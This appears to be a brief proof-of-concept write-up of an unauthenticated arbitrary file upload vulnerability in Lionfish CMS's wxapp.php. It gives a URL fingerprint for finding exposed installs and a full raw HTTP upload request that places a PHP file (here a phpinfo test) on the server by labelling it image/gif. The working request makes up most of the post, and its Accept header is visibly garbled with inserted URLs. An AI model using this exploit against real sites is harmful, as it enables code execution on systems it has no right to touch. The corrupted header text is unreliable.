Lionfish Cms Wxapp Php Arbitrary File Upload Vulnerability
Lionfish Cms Wxapp Php Arbitrary File Upload Vulnerability
Lionfish CMS wxapp.php any file upload vulnerability
Vulnerability Description

Lionfish CMS wxapp.php file There is a vulnerability to upload arbitrary file. Attackers can upload malicious files without authentication.
Vulnerability Impact
Lionfish CMS
Network surveying and mapping
“/seller.php?s=/Public/login”
Vulnerability reappears
The login page is as follows

Send request package to upload PHP file
POST /wxapp.php?controller=Goods.doPageUpload HTTP/1.1
Host:
Content-Length: 210
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,https://peiqi-wiki-poc.oss-cn-beijing.aliyuncs.com/vuln/avif,https://peiqi-wiki-poc.oss-cn-beijing.aliyuncs.com/vuln/webp,https://peiqi-wiki-poc.oss-cn-beijing.aliyuncs.com/vuln/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="upfile"; filename="test.php"
Content-Type: image/gif
<?php phpinfo();?>
------WebKitFormBoundary8UaANmWAgM4BqBSs--
This post is licensed under CC BY 4.0 by the author.